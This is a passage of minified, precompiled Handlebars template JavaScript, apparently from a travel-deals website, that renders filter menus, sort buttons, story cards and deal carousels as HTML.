data-filtering-field-value="'+u("function"==typeof(t=null!=(t=a.id||(null!=n?n.id:n))?t:i)?t.call(s,{name:"id",hash:{},data:r}):t)+'">'+u("function"==typeof(t=null!=(t=a.dn||(null!=n?n.dn:n))?t:i)?t.call(s,{name:"dn",hash:{},data:r}):t)+"</button>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<div class="result-filters" data-filtering-field-name="'+l.escapeExpression("function"==typeof(s=null!=(s=a.type||(null!=n?n.type:n))?s:u)?s.call(i,{name:"type",hash:{},data:r}):s)+'">\r\n    <h5>'+(null!=(t="function"==typeof(s=null!=(s=a.title||(null!=n?n.title:n))?s:u)?s.call(i,{name:"title",hash:{},data:r}):s)?t:"")+'</h5>    \r\n    <div class="btn-group btn-group--lightfill js-btn-group-checkbox scroll-pos-left">\r\n        <select id="loc-list" class="btn-group-wrapper loc-list '+(null!=(t=(a.compare||n&&n.compare||u).call(i,null!=n?n.displayLocDrp:n,"===",!1,{name:"compare",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n            <option value="-2">'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"Search.Filter.All",{name:"resource",hash:{},data:r}))?t:"")+"</option>\r\n"+(null!=(t=a.each.call(i,null!=(t=null!=n?n.items:n)?t.dlocs:t,{name:"each",hash:{},fn:l.program(3,r,0),inverse:l.noop,data:r}))?t:"")+'        </select>\r\n        <div class="btn-group-wrapper '+(null!=(t=(a.compare||n&&n.compare||u).call(i,null!=n?n.displayLocDrp:n,"===",!0,{name:"compare",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+' ">\r\n            <div class="btn-group-items">\r\n'+(null!=(t=a.each.call(i,null!=(t=null!=n?n.items:n)?t.dlocs:t,{name:"each",hash:{},fn:l.program(5,r,0),inverse:l.noop,data:r}))?t:"")+"            </div>\r\n        </div>\r\n    </div>    \r\n</div>\r\n"},useData:!0}),l.template.locfilterexposed=n.template({1:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                    <div class="carousel-card btn-group-item js-filter theme-info" data-filtering-field-value="'+u("function"==typeof(t=null!=(t=a.id||(null!=n?n.id:n))?t:i)?t.call(s,{name:"id",hash:{},data:r}):t)+'">\r\n                        <span class="theme-headline">'+u("function"==typeof(t=null!=(t=a.dn||(null!=n?n.dn:n))?t:i)?t.call(s,{name:"dn",hash:{},data:r}):t)+"</span>\r\n                    </div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<div class="result-filters fixed-container" data-filtering-field-name="'+l.escapeExpression("function"==typeof(s=null!=(s=a.type||(null!=n?n.type:n))?s:u)?s.call(i,{name:"type",hash:{},data:r}):s)+'">\r\n        <h5>'+(null!=(t="function"==typeof(s=null!=(s=a.title||(null!=n?n.title:n))?s:u)?s.call(i,{name:"title",hash:{},data:r}):s)?t:"")+'</h5>\r\n        <div class="btn-group btn-group--lightfill js-btn-group-checkbox carousel-cards-container carousel-nscroll">\r\n            <button class="carouseln-arrow carouseln-prev">&larr;</button>\r\n            <button class="carouseln-arrow carouseln-next">&rarr;</button>\r\n            <div class="carousel-wrapper">\r\n                <div id="locfiltercarousel" class="carousel-cards btn-group-items">\r\n'+(null!=(t=a.each.call(i,null!=(t=null!=n?n.items:n)?t.dlocs:t,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+"                </div>\r\n            </div>\r\n        </div>\r\n</div>\r\n"},useData:!0}),l.template.noresultscollection=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing;return'<div class="no-results">\r\n    <i class="icon-no-results-b"></i>\r\n    <div>\r\n        '+(null!=(t=(a.resource||n&&n.resource||i).call(s,"Collection.NoResults",(a.global||n&&n.global||i).call(s,"tzoo.collection.headline",{name:"global",hash:{},data:r}),{name:"resource",hash:{},data:r}))?t:"")+"\r\n    </div>\r\n</div>\r\n"},useData:!0}),l.template.noresultssearch=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return'<div class="padding-top-40 padding-bottom-40 js-no-results">\r\n    <h3>'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"NoResults",{name:"resource",hash:{},data:r}))?t:"")+"</h3>\r\n</div>\r\n"},useData:!0}),l.template.noresultsstoriescollection=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing;return'<div class="no-results">\r\n    <i class="icon-no-results-b"></i>\r\n    <div>\r\n        '+(null!=(t=(a.resource||n&&n.resource||i).call(s,"Collection.Stories.NoResults",(a.global||n&&n.global||i).call(s,"tzoo.collection.headline",{name:"global",hash:{},data:r}),{name:"resource",hash:{},data:r}))?t:"")+"\r\n    </div>\r\n</div>\r\n"},useData:!0}),l.template.noresultsstoriessearch=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return'<div class="padding-top-40 padding-bottom-40 js-no-results">\r\n    <h3>'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Stories.NoResults",{name:"resource",hash:{},data:r}))?t:"")+"</h3>\r\n</div>\r\n"},useData:!0}),l.template.relatedreadingcarouselcollection=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return'<li class="row-item">\r\n'+(null!=(t=l.invokePartial(e.relatedreadingcarousel,n,{name:"relatedreadingcarousel",data:r,indent:"    ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"</li>"},usePartial:!0,useData:!0}),l.template.relatedreadingcarouselsearch=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return"<li>\r\n"+(null!=(t=l.invokePartial(e.relatedreadingcarousel,n,{name:"relatedreadingcarousel",data:r,indent:"    ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"</li>"},usePartial:!0,useData:!0}),l.template.sort=n.template({1:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression;return'                <div role="button" class="btn-group-item'+(null!=(t=(a.defaultSort||n&&n.defaultSort||u).call(i,null!=n?n.val:n,"tzoo.sortDefault",{name:"defaultSort",hash:{},fn:l.program(2,r,0),inverse:l.noop,data:r}))?t:"")+'" data-sortexpression="'+c(typeof(s=null!=(s=a.sox||(null!=n?n.sox:n))?s:u)===o?s.call(i,{name:"sox",hash:{},data:r}):s)+'" data-groupresult="'+c(typeof(s=null!=(s=a.grp||(null!=n?n.grp:n))?s:u)===o?s.call(i,{name:"grp",hash:{},data:r}):s)+'" data-groups="'+c(typeof(s=null!=(s=a.grps||(null!=n?n.grps:n))?s:u)===o?s.call(i,{name:"grps",hash:{},data:r}):s)+'" data-value="'+c(typeof(s=null!=(s=a.val||(null!=n?n.val:n))?s:u)===o?s.call(i,{name:"val",hash:{},data:r}):s)+'" data-hotelsortvalue="'+c(typeof(s=null!=(s=a.hval||(null!=n?n.hval:n))?s:u)===o?s.call(i,{name:"hval",hash:{},data:r}):s)+'">\r\n                    <i class="'+c(typeof(s=null!=(s=a.cls||(null!=n?n.cls:n))?s:u)===o?s.call(i,{name:"cls",hash:{},data:r}):s)+(null!=(t=(a.defaultSort||n&&n.defaultSort||u).call(i,null!=n?n.val:n,"tzoo.sortDefault",{name:"defaultSort",hash:{},fn:l.program(4,r,0),inverse:l.noop,data:r}))?t:"")+'" data-icon="'+c(typeof(s=null!=(s=a.icn||(null!=n?n.icn:n))?s:u)===o?s.call(i,{name:"icn",hash:{},data:r}):s)+'"></i>\r\n                    <span class="text">'+c(typeof(s=null!=(s=a.nam||(null!=n?n.nam:n))?s:u)===o?s.call(i,{name:"nam",hash:{},data:r}):s)+"</span>\r\n                </div>\r\n"},2:function(l,n,a,e,r){return" checked"},4:function(l,n,a,e,r){return"-white"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{};return'<div class="result-sort">\r\n    <h5>'+l.escapeExpression("function"==typeof(s=null!=(s=a.title||(null!=n?n.title:n))?s:a.helperMissing)?s.call(i,{name:"title",hash:{},data:r}):s)+'</h5>\r\n    <div class="btn-group btn-group--icons btn-group--scrollx-xs btn-group--single-row js-btn-group-radio btn-group--icons-tall">\r\n        <div class="btn-group-wrapper">\r\n            <div class="btn-group-items">\r\n'+(null!=(t=a.each.call(i,null!=n?n.items:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+"            </div>\r\n        </div>\r\n    </div>\r\n</div>\r\n"},useData:!0}),l.template.storycard=n.template({1:function(l,n,a,e,r){return'                <div class="story-image">\r\n                    '+l.escapeExpression((a.image||n&&n.image||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=n?n.thi:n,{name:"image",hash:{},data:r}))+"\r\n                </div>\r\n"},3:function(l,n,a,e,r){var t;return'                    <div class="story-expert-picture">\r\n                        <img data-src="'+l.escapeExpression((a.imageUrl||n&&n.imageUrl||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=(t=null!=n?n.bl:n)?t.pic:t,{name:"imageUrl",hash:{},data:r}))+'?width={width}" alt="" class="tzsg-lazy">\r\n                    </div>\r\n'},5:function(l,n,a,e,r){return'                    <div class="story-expert-nopicture"></div>\r\n'},7:function(l,n,a,e,r){var t,s;return'        <div class="story-pixel">\r\n            '+(null!=(t="function"==typeof(s=null!=(s=a.cpd||(null!=n?n.cpd:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"cpd",hash:{},data:r}):s)?t:"")+"\r\n        </div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression;return'<li id="'+c(typeof(s=null!=(s=a.id||(null!=n?n.id:n))?s:u)===o?s.call(i,{name:"id",hash:{},data:r}):s)+'">\r\n    <div class="story-card '+c((a.getItemCardCSSClasses||n&&n.getItemCardCSSClasses||u).call(i,(t=r&&r.root)&&t.listType,{name:"getItemCardCSSClasses",hash:{},data:r}))+'">\r\n        <a href="'+c(typeof(s=null!=(s=a.url||(null!=n?n.url:n))?s:u)===o?s.call(i,{name:"url",hash:{},data:r}):s)+'">\r\n'+(null!=(t=a.if.call(i,null!=n?n.thi:n,{name:"if",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+'            <div class="story-description">\r\n                <div class="story-title"><h2>'+c(typeof(s=null!=(s=a.t||(null!=n?n.t:n))?s:u)===o?s.call(i,{name:"t",hash:{},data:r}):s)+'</h2></div>\r\n                <div class="story-intro"><p>'+c(typeof(s=null!=(s=a.sds||(null!=n?n.sds:n))?s:u)===o?s.call(i,{name:"sds",hash:{},data:r}):s)+'</p></div>\r\n                <div class="story-more"><span class="button-secondary">'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"ReadMore",{name:"resource",hash:{},data:r}))?t:"")+'</span></div>\r\n                <div class="story-byline">\r\n'+(null!=(t=a.if.call(i,null!=(t=null!=n?n.bl:n)?t.pic:t,{name:"if",hash:{},fn:l.program(3,r,0),inverse:l.program(5,r,0),data:r}))?t:"")+'                    <div class="story-byline1">'+c(typeof(s=null!=(s=a.ath||(null!=n?n.ath:n))?s:u)===o?s.call(i,{name:"ath",hash:{},data:r}):s)+"</div>\r\n                </div>\r\n            </div>\r\n        </a>\r\n"+(null!=(t=a.if.call(i,null!=n?n.cpd:n,{name:"if",hash:{},fn:l.program(7,r,0),inverse:l.noop,data:r}))?t:"")+"    </div>\r\n</li>"},useData:!0}),l.template.trendingdealscollection=n.template({1:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.dls:n,{name:"if",hash:{},fn:l.program(2,r,0),inverse:l.noop,data:r}))?t:""},2:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<h1 id="headline-section" class="h2 heading-divider-mobilewrap margin-top-30">\r\n    '+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:u)?s.call(i,{name:"hdl",hash:{},data:r}):s)?t:"")+'\r\n</h1>\r\n<div class="deals-group col-row">\r\n    <div class="margin-bottom-20 disclaimer"></div>\r\n    <ul class="result-list list-images">\r\n'+(null!=(t=a.each.call(i,null!=n?n.dls:n,{name:"each",hash:{},fn:l.program(3,r,0),inverse:l.noop,data:r}))?t:"")+"    </ul>\r\n"+(null!=(t=(a.showMoreTrendingDeals||n&&n.showMoreTrendingDeals||u).call(i,null!=n?n.dls:n,8,{name:"showMoreTrendingDeals",hash:{},fn:l.program(16,r,0),inverse:l.noop,data:r}))?t:"")+"</div>\r\n"},3:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing,h="function",d=l.escapeExpression;return'        <li class="deal-module'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(4,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=(a.compare||n&&n.compare||c).call(o,null!=n?n.directlink:n,"===","true",{name:"compare",hash:{},fn:l.program(6,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=(a.compare||n&&n.compare||c).call(o,r&&r.index,">=",8,{name:"compare",hash:{},fn:l.program(8,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n            <a class="deal-link" href="'+d(typeof(s=null!=(s=a.url||(null!=n?n.url:n))?s:c)===h?s.call(o,{name:"url",hash:{},data:r}):s)+'" target="'+d(i(null!=(t=null!=n?n.helper:n)?t.urlTarget:t,n))+'" data-id="'+d(typeof(s=null!=(s=a.id||(null!=n?n.id:n))?s:c)===h?s.call(o,{name:"id",hash:{},data:r}):s)+'" data-image="'+(null!=(t=(a.imageUrl||n&&n.imageUrl||c).call(o,null!=(t=null!=n?n.ima:n)?t.nam:t,{name:"imageUrl",hash:{},data:r}))?t:"")+'" title="'+(null!=(t=typeof(s=null!=(s=a.fhd||(null!=n?n.fhd:n))?s:c)===h?s.call(o,{name:"fhd",hash:{},data:r}):s)?t:"")+'">\r\n                <div class="deal-img">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(10,r,0),inverse:l.noop,data:r}))?t:"")+"                    "+(null!=(t=(a.image||n&&n.image||c).call(o,null!=n?n.ima:n,{name:"image",hash:{},data:r}))?t:"")+"\r\n                </div>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isMostPopular:t,n),{name:"helper.isMostPopular",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'                <div class="deal-info">\r\n                    <div class="table-layout">\r\n                        <div class="td-layout">\r\n                            <h3 class="coll-deal-headline ts-original" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(14,r,0),inverse:l.noop,data:r}))?t:"")+"><span>"+(null!=(t=typeof(s=null!=(s=a.fhd||(null!=n?n.fhd:n))?s:c)===h?s.call(o,{name:"fhd",hash:{},data:r}):s)?t:"")+'</span></h3>\r\n                            <h3 class="coll-deal-headline ts-translation" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(14,r,0),inverse:l.noop,data:r}))?t:"")+"><span>"+(null!=(t=typeof(s=null!=(s=a.fhd||(null!=n?n.fhd:n))?s:c)===h?s.call(o,{name:"fhd",hash:{},data:r}):s)?t:"")+'</span></h3>\r\n                            <h6 class="coll-deal-meta ts-original"><span>'+(null!=(t=typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:c)===h?s.call(o,{name:"src",hash:{},data:r}):s)?t:"")+" &bullet; "+(null!=(t=typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:c)===h?s.call(o,{name:"whe",hash:{},data:r}):s)?t:"")+'</span></h6>\r\n                            <h6 class="coll-deal-meta ts-translation"><span>'+(null!=(t=typeof(s=null!=(s=a.srct||(null!=n?n.srct:n))?s:c)===h?s.call(o,{name:"srct",hash:{},data:r}):s)?t:"")+" &bullet; "+(null!=(t=typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:c)===h?s.call(o,{name:"whet",hash:{},data:r}):s)?t:"")+'</span></h6>\r\n                            <h6 class="coll-deal-when ts-original"><span>'+(null!=(t=typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:c)===h?s.call(o,{name:"whn",hash:{},data:r}):s)?t:"")+'</span></h6>\r\n                            <h6 class="coll-deal-when ts-translation"><span>'+(null!=(t=typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:c)===h?s.call(o,{name:"whnt",hash:{},data:r}):s)?t:"")+"</span></h6>\r\n                        </div>\r\n                    </div>\r\n                </div>\r\n            </a>\r\n        </li>\r\n"},4:function(l,n,a,e,r){return" deal-card--linkout"},6:function(l,n,a,e,r){return" linkout"},8:function(l,n,a,e,r){return" hidden"},10:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                    <div class="linkout">\r\n                        <div class="linkout-icon"></div>\r\n                        <span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                        <h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)+"</h3>\r\n                    </div>\r\n"},12:function(l,n,a,e,r){var t;return'                <div class="popular ribbon ribbon--notchleft">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"PopularGift",{name:"resource",hash:{},data:r}))?t:"")+"</div>\r\n"},14:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,{name:"resource",hash:{},data:r}))?t:"")+'" '},16:function(l,n,a,e,r){var t;return'    <div class="show-more-button js-show-more-button">\r\n        <button type="button">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"ShowMore",{name:"resource",hash:{},data:r}))?t:"")+"</button>\r\n    </div>\r\n"},18:function(l,n,a,e,r){var t;return null!=(t=l.invokePartial((a.selectNoResultsTemplate||n&&n.selectNoResultsTemplate||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=n?n.listType:n,{name:"selectNoResultsTemplate",hash:{},data:r}),n,{data:r,helpers:a,partials:e,decorators:l.decorators}))?t:""},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{};return(null!=(t=l.lambda(null!=(t=null!=n?n.helper:n)?t.debugMsg:t,n))?t:"")+"\r\n"+(null!=(t=a.each.call(s,null!=n?n.tdsd:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=a.if.call(s,null!=n?n.showNoResults:n,{name:"if",hash:{},fn:l.program(18,r,0),inverse:l.noop,data:r}))?t:"")},usePartial:!0,useData:!0}),l.template.ttsearchwidgetsearch=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return"<li>\r\n"+(null!=(t=l.invokePartial(e.ttsearchwidget,n,{name:"ttsearchwidget",data:r,indent:"    ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"</li>"},usePartial:!0,useData:!0}),l.template.recentlyvieweddeal=n.template({1:function(l,n,a,e,r){return" linkout"},3:function(l,n,a,e,r){return"_blank"},5:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<div class="linkout"><div class="linkout-icon"></div><span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span><h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.source||(null!=n?n.source:n))?s:u)?s.call(i,{name:"source",hash:{},data:r}):s)+"</h3></div>"},7:function(l,n,a,e,r){var t;return null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"SoldOut",{name:"resource",hash:{},data:r}))?t:""},9:function(l,n,a,e,r){var t,s;return'<h6 class="deal-when"><span>'+(null!=(t="function"==typeof(s=null!=(s=a.when||(null!=n?n.when:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"when",hash:{},data:r}):s)?t:"")+"</span></h6>"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression;return'<li class="deal-module'+(null!=(t=(a.compare||n&&n.compare||u).call(i,null!=n?n.directlink:n,"===","true",{name:"compare",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n    <a href="'+c(typeof(s=null!=(s=a.url||(null!=n?n.url:n))?s:u)===o?s.call(i,{name:"url",hash:{},data:r}):s)+'" title="'+c(typeof(s=null!=(s=a.headline||(null!=n?n.headline:n))?s:u)===o?s.call(i,{name:"headline",hash:{},data:r}):s)+'" data-dealid="'+c(typeof(s=null!=(s=a.adid||(null!=n?n.adid:n))?s:u)===o?s.call(i,{name:"adid",hash:{},data:r}):s)+'" data-countrycode="'+c(typeof(s=null!=(s=a.countrycode||(null!=n?n.countrycode:n))?s:u)===o?s.call(i,{name:"countrycode",hash:{},data:r}):s)+'" target="'+(null!=(t=(a.compare||n&&n.compare||u).call(i,null!=n?n.directlink:n,"===","true",{name:"compare",hash:{},fn:l.program(3,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n        <div class="deal-img">\r\n            '+(null!=(t=(a.compare||n&&n.compare||u).call(i,null!=n?n.directlink:n,"===","true",{name:"compare",hash:{},fn:l.program(5,r,0),inverse:l.noop,data:r}))?t:"")+"\r\n            "+(null!=(t=l.lambda(null!=n?n.image:n,n))?t:"")+'\r\n            <div class="soldout">'+(null!=(t=a.if.call(i,null!=n?n._isExpired:n,{name:"if",hash:{},fn:l.program(7,r,0),inverse:l.noop,data:r}))?t:"")+'</div>\r\n        </div>\r\n        <h3 class="headline"><span>'+(null!=(t=typeof(s=null!=(s=a.headline||(null!=n?n.headline:n))?s:u)===o?s.call(i,{name:"headline",hash:{},data:r}):s)?t:"")+'</span></h3>\r\n        <h6 class="deal-meta"><span>'+(null!=(t=typeof(s=null!=(s=a.meta||(null!=n?n.meta:n))?s:u)===o?s.call(i,{name:"meta",hash:{},data:r}):s)?t:"")+"</span></h6>\r\n        "+(null!=(t=a.if.call(i,null!=n?n._showWhen:n,{name:"if",hash:{},fn:l.program(9,r,0),inverse:l.noop,data:r}))?t:"")+"\r\n    </a>\r\n</li>\r\n"},useData:!0}),l.template.blogitemdealcard=n.template({1:function(l,n,a,e,r){return' class="linkout" target="_blank"'},3:function(l,n,a,e,r){return' target="_self"'},5:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                    <span class="deal-headline-price">\r\n                        '+u("function"==typeof(t=null!=(t=a.Price||(null!=n?n.Price:n))?t:i)?t.call(s,{name:"Price",hash:{},data:r}):t)+'\r\n                    </span>\r\n                    <span class="deal-headline-text">\r\n                        '+u("function"==typeof(t=null!=(t=a.Headline||(null!=n?n.Headline:n))?t:i)?t.call(s,{name:"Headline",hash:{},data:r}):t)+"\r\n                    </span>\r\n"},7:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                    <span class="deal-headline-text">\r\n                        '+u("function"==typeof(t=null!=(t=a.Headline||(null!=n?n.Headline:n))?t:i)?t.call(s,{name:"Headline",hash:{},data:r}):t)+'\r\n                    </span>\r\n                    <span class="cta-subtext">\r\n                        '+u("function"==typeof(t=null!=(t=a.CheckDatesLabel||(null!=n?n.CheckDatesLabel:n))?t:i)?t.call(s,{name:"CheckDatesLabel",hash:{},data:r}):t)+"\r\n                    </span>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o=a.helperMissing,c=l.escapeExpression,h=a.blockHelperMissing,d='<div class="blog-cta-dealcard">\r\n    <a href="'+c("function"==typeof(s=null!=(s=a.Url||(null!=n?n.Url:n))?s:o)?s.call(u,{name:"Url",hash:{},data:r}):s)+'" title="'+c("function"==typeof(s=null!=(s=a.FullHeadline||(null!=n?n.FullHeadline:n))?s:o)?s.call(u,{name:"FullHeadline",hash:{},data:r}):s)+'"';return s=null!=(s=a.IsExternalLink||(null!=n?n.IsExternalLink:n))?s:o,i={name:"IsExternalLink",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.IsExternalLink||(t=h.call(n,t,i)),null!=t&&(d+=t),s=null!=(s=a.IsExternalLink||(null!=n?n.IsExternalLink:n))?s:o,i={name:"IsExternalLink",hash:{},fn:l.noop,inverse:l.program(3,r,0),data:r},t="function"==typeof s?s.call(u,i):s,a.IsExternalLink||(t=h.call(n,t,i)),null!=t&&(d+=t),d+'>\r\n        <div class="deal-img">\r\n            '+(null!=(t=(a.image||n&&n.image||o).call(u,null!=n?n.Image:n,{name:"image",hash:{},data:r}))?t:"")+'\r\n        </div>\r\n        <div class="deal-info">\r\n            <h3 class="deal-headline">\r\n'+(null!=(t=a.if.call(u,null!=n?n.Price:n,{name:"if",hash:{},fn:l.program(5,r,0),inverse:l.program(7,r,0),data:r}))?t:"")+"            </h3>\r\n        </div>\r\n    </a>\r\n</div>"},useData:!0}),l.template.blogitemdealcarousel=n.template({1:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o=l.escapeExpression;return'            <div class="carousel-dealcard carousel-card">\r\n                <a href="'+o("function"==typeof(s=null!=(s=a.url||(null!=n?n.url:n))?s:u)?s.call(i,{name:"url",hash:{},data:r}):s)+'" '+(null!=(t=a.if.call(i,null!=n?n.xdl:n,{name:"if",hash:{},fn:l.program(2,r,0),inverse:l.program(4,r,0),data:r}))?t:"")+' title="'+o("function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:u)?s.call(i,{name:"hdl",hash:{},data:r}):s)+'">\r\n                    <div class="deal-img">\r\n                        '+o((a.image||n&&n.image||u).call(i,null!=n?n.ima:n,{name:"image",hash:{},data:r}))+'\r\n                    </div>\r\n                    <div class="deal-info">\r\n                        <h3 class="deal-headline">\r\n                            <span class="deal-headline-price">\r\n                                '+o("function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:u)?s.call(i,{name:"prc",hash:{},data:r}):s)+'\r\n                            </span>\r\n                            <span class="deal-headline-text">\r\n                                '+o("function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:u)?s.call(i,{name:"hdl",hash:{},data:r}):s)+"\r\n                            </span>\r\n                        </h3>\r\n                    </div>\r\n                </a>\r\n            </div>\r\n"},2:function(l,n,a,e,r){return'class="linkout" target="_blank"'},4:function(l,n,a,e,r){return'target="_self"'},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{};return"<h6>"+l.escapeExpression("function"==typeof(s=null!=(s=a.onlt||(null!=n?n.onlt:n))?s:a.helperMissing)?s.call(i,{name:"onlt",hash:{},data:r}):s)+'</h6>\r\n<div class="carousel-cards-container">\r\n    <div class="carousel-wrapper">\r\n        <div class="carousel-cards">\r\n'+(null!=(t=a.each.call(i,null!=n?n.dls:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+"        </div>\r\n    </div>\r\n</div>\r\n"},useData:!0}),l.template.relatedreadingcarousel=n.template({1:function(l,n,a,e,r){var t;return null!=(t=l.invokePartial(e.storycarouselcard,n,{name:"storycarouselcard",hash:{widgetName:"Related Reading"},data:r,indent:"                    ",helpers:a,partials:e,decorators:l.decorators}))?t:""},3:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o=l.escapeExpression;return'                    <div class="more-card carousel-card'+(null!=(t="function"==typeof(s=null!=(s=a.gaProductClass||(null!=n?n.gaProductClass:n))?s:u)?s.call(i,{name:"gaProductClass",hash:{},data:r}):s)?t:"")+'"'+o((a.gaProductHtmlAttributesForTemplate2||n&&n.gaProductHtmlAttributesForTemplate2||u).call(i,"s","0","See All Stories","4","4","[Story]/Story","Related Reading",{name:"gaProductHtmlAttributesForTemplate2",hash:{},data:r}))+'>\r\n                        <a href="'+o("function"==typeof(s=null!=(s=a.storiesResultsUrl||(null!=n?n.storiesResultsUrl:n))?s:u)?s.call(i,{name:"storiesResultsUrl",hash:{},data:r}):s)+'">\r\n                            <span class="link-next-arrowhead">'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"SeeAllStories",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                        </a>\r\n                    </div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{};return'<div class="stories-carousel">\r\n    